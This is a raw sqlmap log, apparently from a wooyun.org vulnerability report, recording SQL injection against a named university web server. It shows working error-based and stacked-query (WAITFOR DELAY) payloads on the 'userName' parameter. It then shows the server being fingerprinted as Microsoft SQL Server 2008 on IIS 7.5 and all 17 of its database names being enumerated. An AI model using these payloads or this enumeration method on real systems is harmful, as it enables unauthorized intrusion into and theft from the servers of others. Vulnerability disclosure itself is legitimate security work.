 Parameter: userName (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ModuleType=Count&UserModuleClientID=ctl00_ctl00_TemplateHolder_Cont
entHolder_ctl08&userName=111' AND 5013=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+C
HAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5013=5013) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'ckja'='ckj
a
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ModuleType=Count&UserModuleClientID=ctl00_ctl00_TemplateHolder_Cont
entHolder_ctl08&userName=111';WAITFOR DELAY '0:0:5'--
---
[13:07:09] [INFO] testing Microsoft SQL Server
[13:07:09] [INFO] confirming Microsoft SQL Server
[13:07:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:07:10] [INFO] fetching database names
[13:07:11] [INFO] the SQL query used returns 17 entries
[13:07:11] [INFO] retrieved: 08phys
[13:07:12] [INFO] retrieved: ASS
[13:07:12] [INFO] retrieved: course
[13:07:12] [INFO] retrieved: eemd
[13:07:13] [INFO] retrieved: JMOrderGoods
[13:07:13] [INFO] retrieved: kc_db
[13:07:13] [INFO] retrieved: master
[13:07:14] [INFO] retrieved: model
[13:07:14] [INFO] retrieved: msdb
[13:07:15] [INFO] retrieved: physcms
[13:07:15] [INFO] retrieved: physwww
[13:07:15] [INFO] retrieved: sitecms
[13:07:16] [INFO] retrieved: siteserver
[13:07:16] [INFO] retrieved: StockManage
[13:07:16] [INFO] retrieved: tempdb
[13:07:17] [INFO] retrieved: Wish
[13:07:17] [INFO] retrieved: wishwall08
available databases [17]:
[*] 08phys
[*] ASS
[*] course
[*] eemd
[*] JMOrderGoods
[*] kc_db
[*] master
[*] model
[*] msdb
[*] physcms
[*] physwww
[*] sitecms
[*] siteserver
[*] StockManage
[*] tempdb
[*] Wish
[*] wishwall08
[13:07:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[13:07:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\eemd.phys.ruc.edu.cn'
www.wooyun.org